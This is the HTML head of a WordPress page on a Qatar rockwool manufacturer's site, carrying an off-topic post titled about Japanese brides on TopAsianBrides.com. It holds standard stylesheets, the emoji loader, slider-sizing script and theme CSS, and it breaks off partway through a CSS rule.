

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qatarockwool.com/the-entire-approach-of-japanese-wedding-brides-on-topasianbrides-com/
body_size: 16386
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>The entire Approach of Japanese Wedding brides on TopAsianBrides. com &ndash; Qatar Rockwool and Mineral Fibers</title>
  
	<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="/the-entire-approach-of-japanese-wedding-brides-on-topasianbrides-com/">
<link rel="alternate" hreflang="x-default" href="/the-entire-approach-of-japanese-wedding-brides-on-topasianbrides-com/">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Comments Feed" href="/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; The entire Approach of Japanese Wedding brides on TopAsianBrides. com Comments Feed" href="/the-entire-approach-of-japanese-wedding-brides-on-topasianbrides-com/feed/">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all">
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="edsanimate-block-style-css" href="/wp-content/plugins/animate-it/assets/css/block-style.css?ver=1750234398" type="text/css" media="all">
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="edsanimate-animo-css-css" href="/wp-content/plugins/animate-it/assets/css/animate-animo.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1" type="text/css" media="all">
<link rel="stylesheet" id="sta_css-css" href="/wp-content/plugins/scroll-triggered-animations/frontend/animations.css" type="text/css" media="">
<link rel="stylesheet" id="wpos-slick-style-css" href="/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wpls-public-style-css" href="/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wpml-menu-item-0-css" href="/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1" type="text/css" media="all">
<link rel="stylesheet" id="alvida-google-fonts-css" href="https://fonts.googleapis.com/css?family=Cousine%3A400%2C700%7CMontserrat%3A400%2C700&amp;subset=latin%2Clatin-ext" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="/wp-content/themes/alvida/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="font-awesome.min-css" href="/wp-content/themes/alvida/assets/fonts/font-awesome.min.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="venobox-css" href="/wp-content/themes/alvida/assets/venobox/css/venobox.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="owl.carousel-css" href="/wp-content/themes/alvida/assets/owlcarousel/css/owl.carousel.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="owl.theme-css" href="/wp-content/themes/alvida/assets/owlcarousel/css/owl.theme.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="animate-css" href="/wp-content/themes/alvida/assets/css/animate.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-main-style-css" href="/wp-content/themes/alvida/assets/css/style.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-style-css" href="/wp-content/themes/alvida/style.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-custom-css-css" href="/wp-content/themes/alvida/assets/css/custom-style.css?ver=6.8.3" type="text/css" media="all">
<style id="alvida-custom-css-inline-css" type="text/css">


		.preloader {
			background: ;
		}			
		
		
		.status {
			background-image: url(/wp-content/uploads/2021/01/Instgram-logoo-qatar-1-e1610198689276.png);
			background-position: center;
			background-repeat: no-repeat;
		}			
		
		.menu-top li a {
			color: !important;
		}		
		
		.menu-top li a:hover {
			color: #8d2a3d!important;
		}		
		
		.navbar-default.menu-shrink {
			background: ;
		}		
		.navbar-default.menu-shrink li a {
			color: !important;
		}	
		.navbar-default.menu-shrink li a:hover{
			color: #8d2a3d !important;
		}		
		
		.footer{
			background: ;
		}		
		.footer p{
			color: ;
		}		

		a, a:hover,
		.widget-area a:hover,
		.single_feature:hover i,
		.service:hover .icon,
		.counter:hover i,
		.pricing-table-default:hover .btn,
		.pricing-table-default:hover .price,
		.blog-text span,
		.btn-blog-bg:hover,
		.entry-title a:hover,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a
		{
			color: #8d2a3d;
		}

		
		.btn-portfolio-bg,
		.nav-links .nav-previous a, 
		.nav-links .nav-next a,
		.form-control:focus,
		.btn-home-bg,
		.carousel-indicators li,
		.our_work_menu ul li:hover, 
		.our_work_menu ul li.active,
		.counter i,
		.counter:hover i,
		.team_text ul.social li a i:hover,
		.form-control:focus,
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover,
		.woocommerce div.product form.cart .button,
		.woocommerce div.product .woocommerce-tabs ul.tabs::before,
		.woocommerce div.product .woocommerce-tabs ul.tabs li
		{
			border-color: #8d2a3d;
		}
		
		.btn-portfolio-bg,
		#topcontrol,
		.nav-links .nav-previous a:hover, 
		.nav-links .nav-next a:hover,
		.form-submit #submit:hover, 
		.form-submit #submit:focus, 
		button:hover,
		.btn-home-bg,
		.section-title span,
		.single_feature i,
		.single_feature:hover,
		.service:hover,
		.carousel-indicators li,
		.our_work_menu ul li:hover, 
		.our_work_menu ul li.active,
		.sing_link_img a:hover,
		.btn-portfolio-bg,
		.counter i,
		.team_text ul.social li a i:hover,
		.progress-bar > span,
		.pricing-head .price,
		.contact-address,
		.widget .tagcloud a:hover,
		.navigation.pagination a:hover, 
		.woocommerce nav.woocommerce-pagination ul li a:focus, 
		.woocommerce nav.woocommerce-pagination ul li a:hover, 
		.navigation.pagination span, 
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.woocommerce span.onsale,
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover,
		.woocommerce div.product form.cart .button,
		.add_to_cat_btn button, 
		.woocommerce a.added_to_cart,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
			background: #8d2a3d;
		}			

		.add_to_cat_btn button, 
		.woocommerce a.added_to_cart, 
		.continue-shopping.button, 
		.button.empty-cart, 
		.button.update, 
		.button.apply-coupon, 
		.checkout-button.button.alt.wc-forward, 
		#place_order, 
		.form-row.form-row-last .button, 
		.woocommerce .widget_price_filter .price_slider_amount .button, 
		.shipping-calculator-form .button, 
		form.login .button, 
		form.lost_reset_password .button, 
		#review_form_wrapper #submit{
			background: #8d2a3d!important;
			border-color: #8d2a3d!important;
		}			
		
		.single_feature {padding: 60px 16px !important;}
.about_single_one {min-height: 288px;}

.status{background-size: cover;}
@media (min-width: 992px){

.col-md-3 {width: 33%;}
    
}
.custom-logo-link img{
    max-width:100px;
    max-height:100px;
}
#menu-main-menu{padding-top: 33px;}
.menu-top{margin-top: -25px !important;}

input[type="submit"]:hover {background: #8D2A3D !important;}
.copyright p a ,.about_single_one i,.about_single_two i,.about_single_four i{color:#8D2A3D !important;;}

.about_single_one{background: #b52640 !important;}
.about_single_two{background: #8C293C !important;}
.about_single_four{background: #6b1424 !important;}

.f_linkedin:hover{background: #8D2A3D;
    box-shadow: 0 0 0 0px #8D2A3D;
    border: 1px solid #8D2A3D;}
    .status-mes h4{margin-top:55px;}
footer .custom-logo-link img{max-width:800px;max-height:314px;}

.section-title p{font-size: 18px !important;}

.menu-top li a{color:black !important;}
.menu-top{background-color: #ffffffa6;};
	
</style>
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.3" type="text/css" media="all">
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479"></noscript><link rel="stylesheet" id="kc-general-css" href="/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.8.2" type="text/css" media="all">
<link rel="stylesheet" id="kc-animate-css" href="/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.8.2" type="text/css" media="all">
<link rel="stylesheet" id="kc-icon-1-css" href="/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.8.2" type="text/css" media="all">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/alvida/js/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/alvida/js/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/1837"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.3">
<link rel="canonical" href="/the-entire-approach-of-japanese-wedding-brides-on-topasianbrides-com/">
<link rel="shortlink" href="/?p=1837">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F%2Fthe-entire-approach-of-japanese-wedding-brides-on-topasianbrides-com%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F%2Fthe-entire-approach-of-japanese-wedding-brides-on-topasianbrides-com%2F&amp;format=xml">
<meta name="generator" content="WPML ver:4.7.6 stt:5,1;">
<meta name="generator" content="Redux 4.5.7"><!-- start Simple Custom CSS and JS -->
<link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css">
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    $(".wpml-ls-display").text('اللغة العربية');
});
console.log('blablablah');</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">var kc_script_data={ajax_url:"/wp-admin/admin-ajax.php"}</script><style></style><link rel="pingback" href="/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface.">
<link rel="icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-270x270.png">
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.custom-logo-link img{margin-top:70px;size:300px;max-width: 150px;
    max-height: 150px;}
.navbar-toggle{margin-top:70px;}
.navbar-default .navbar-toggle .icon-bar{background:#8d2a3d !important;}
.navbar-default {
	padding: 0;
}
footer .custom-logo-link img {
	height: auto;	
}
@media (min-width:764px){
#menu-main-menu{padding-top:10px!important;}
	.navbar-right{margin-top:60px;}
}
@media (max-width:763px){
	#menu-main-menu{padding-top:10px}
}
	.section-title{padding-top:70px;}


.text-slider .maintitle, .text-slider .subtitle {
    text-shadow: 2px 3px 3px rgba(0, 0, 0, 0.5) !important;
}
.kc-button-1 a, .kc-button-main a {
    border: 2px solid #8d2a3d;
}
.kc_row {
    padding-bottom: unset!important
}
.widget-area{
	display:none!important
}
.kc-button-main a {
	background:#fff!important
}

.about_single_one{
	background:#8d2a3d!important
}
.about_single_four{
	background:#8d2a3d!important
}

section[data-kc-fullheight]{
	min-height: 0 !important;
}

.section-padding {
	padding: 40px 0 !important;
}

element.style {
	color: black;}

html[lang="ar"] .single_address p {
	direction:ltr;
}zzz

/* ============================
  Recommended: overlay on wrapper
  (covers entire slider, simplest)
   ============================ */
#rev_slider_1_1_wrapper {
  position: relative !important; /* make sure pseudo element is positioned relative to wrapper */
}

#rev_slider_1_1_wrapper::after{
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
